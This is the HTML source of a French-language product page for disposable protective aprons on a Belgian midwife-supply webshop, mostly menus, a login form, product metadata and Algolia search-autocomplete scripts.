<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49973 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/materiel-educatif/materiel-educatif-materiel-educatif/" class="woodmart-nav-link"><span class="nav-link-text">Matériel éducatif</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49966 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/des-offres/" class="woodmart-nav-link"><span class="nav-link-text">Offres</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-49959 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/" class="woodmart-nav-link"><span class="nav-link-text">Recherche par marque</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49748 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/ardo/" class="woodmart-nav-link">ARDO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50471 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/difrax/" class="woodmart-nav-link">Difrax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49749 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/dr-browns/" class="woodmart-nav-link">Dr. Brown&rsquo;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49920 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/lansinoh/" class="woodmart-nav-link">Lansinoh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49921 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/mam/" class="woodmart-nav-link">MAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49922 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/medela/" class="woodmart-nav-link">Medela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49923 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/marque/zilverkapjes/" class="woodmart-nav-link">Zilverkapjes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46469 item-level-0" ><a href="https://guichet-sages-femmes.be/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contactez nous</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49960 item-level-0" ><a href="https://guichet-sages-femmes.be/informations-generales/" class="woodmart-nav-link"><span class="nav-link-text">Informations générales</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49961 item-level-1" ><a href="https://guichet-sages-femmes.be/declaration-de-confidentialite/" class="woodmart-nav-link">Déclaration de confidentialité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49964 item-level-1" ><a href="https://guichet-sages-femmes.be/nos-conditions-generales-de-vente/" class="woodmart-nav-link">Nos conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49965 item-level-1" ><a href="https://guichet-sages-femmes.be/retour/" class="woodmart-nav-link">Retour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49962 item-level-1" ><a href="https://guichet-sages-femmes.be/informations-client-des-semaines-miracle/" class="woodmart-nav-link">Brochures Les Semaines Miracle</a></li>
</ul>
</li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-46465 item-level-0" ><a href="https://guichet-sages-femmes.be/senregisrer/" class="woodmart-nav-link"><span class="nav-link-text">S’enregistrer</span></a></li>
<li class="lang-item lang-item-677 lang-item-nl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-46470-nl item-level-0" ><a href="https://vroedvrouwenloket.be/product/curas-disposable-beschermschort/" hreflang="nl-NL" lang="nl-NL" class="woodmart-nav-link"><span class="nav-link-text">Nederlands</span></a></li>
<li class="lang-item lang-item-696 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-46470-fr item-level-0" ><a href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" hreflang="fr-FR" lang="fr-FR" class="woodmart-nav-link"><span class="nav-link-text">Français</span></a></li>
<li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" class="woodmart-nav-link">Comparer</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="woodmart-nav-link">Connexion / Inscription</a></li></ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Me connecter</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://guichet-sages-femmes.be/mon-compte-2/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f1601e7fe" /><input type="hidden" name="_wp_http_referer" value="/produit/curas-tablier-de-protection-jetable-100-pieces/" />											<input type="hidden" name="redirect" value="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Me connecter">Me connecter</button>
				</p>

				<p class="login-form-footer">
					<a href="https://guichet-sages-femmes.be/mon-compte-2/lost-password/" class="woocommerce-LostPassword lost_password">Mot de passe perdu ?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi" /> <span>Se souvenir de moi</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Pas encore de compte ?</p>
					<a href="https://guichet-sages-femmes.be/mon-compte-2/?action=register" class="btn create-account-button">Créer mon compte</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produit\/curas-tablier-de-protection-jetable-100-pieces\/","\/mon-compte-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/guichet-sages-femmes.be\/"}},{"@type":"ListItem","position":2,"item":{"name":"Fournitures","@id":"https:\/\/guichet-sages-femmes.be\/categorie-de-produit\/fournitures-de-pratique\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hygi\u00e8ne, d\u00e9sinfection","@id":"https:\/\/guichet-sages-femmes.be\/categorie-de-produit\/fournitures-de-pratique\/hygiene-desinfection\/"}},{"@type":"ListItem","position":4,"item":{"name":"Produits de protection","@id":"https:\/\/guichet-sages-femmes.be\/categorie-de-produit\/fournitures-de-pratique\/hygiene-desinfection\/produits-de-protection\/"}},{"@type":"ListItem","position":5,"item":{"name":"Curas Tablier de protection jetable | 100 pi\u00e8ces","@id":"https:\/\/guichet-sages-femmes.be\/produit\/curas-tablier-de-protection-jetable-100-pieces\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/guichet-sages-femmes.be\/produit\/curas-tablier-de-protection-jetable-100-pieces\/#product","name":"Curas Tablier de protection jetable | 100 pi\u00e8ces","url":"https:\/\/guichet-sages-femmes.be\/produit\/curas-tablier-de-protection-jetable-100-pieces\/","description":"Tablier de protection contre les liquides, id\u00e9al pour une utilisation pendant l'accouchement. Disponible en 3 tailles.","image":"https:\/\/guichet-sages-femmes.be\/wp-content\/uploads\/2016\/01\/Curas-disposable-apron.jpg","sku":38320}]}</script><script type="text/javascript">var algolia = {"debug":false,"application_id":"9QDWDKP820","search_api_key":"7ebede8094123a7428be27eb2652514c","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_pa_kleur":{"name":"wp_terms_pa_kleur","id":"terms_pa_kleur","enabled":true,"replicas":[]},"terms_pa_maat-product":{"name":"wp_terms_pa_maat-product","id":"terms_pa_maat-product","enabled":true,"replicas":[]},"terms_pa_uitvoering":{"name":"wp_terms_pa_uitvoering","id":"terms_pa_uitvoering","enabled":true,"replicas":[]},"terms_pa_units":{"name":"wp_terms_pa_units","id":"terms_pa_units","enabled":true,"replicas":[]},"terms_pa_volume":{"name":"wp_terms_pa_volume","id":"terms_pa_volume","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"Producten\/Des produits","admin_name":"Producten","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_pa_kleur","index_name":"wp_terms_pa_kleur","label":"Product Kleur\/Couleur","admin_name":"Product Kleur\/Couleur","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_pa_maat-product","index_name":"wp_terms_pa_maat-product","label":"Product Maat product\/Produit de taille","admin_name":"Product Maat product\/Produit de taille","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_pa_uitvoering","index_name":"wp_terms_pa_uitvoering","label":"Product Uitvoering\/Specification","admin_name":"Product Uitvoering\/Specification","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_pa_units","index_name":"wp_terms_pa_units","label":"Product Units\/unit\u00e9s","admin_name":"Product Units\/unit\u00e9s","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_pa_volume","index_name":"wp_terms_pa_volume","label":"Product Volume","admin_name":"Product Volume","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wau_upload_css-css' href='https://guichet-sages-femmes.be/wp-content/plugins/woo-addon-uploads/includes/../assets/css/wau_styles.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1513881966d426c764492ec38801b3dc","fragment_name":"wc_fragments_1513881966d426c764492ec38801b3dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B7PE5Z9VPT" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
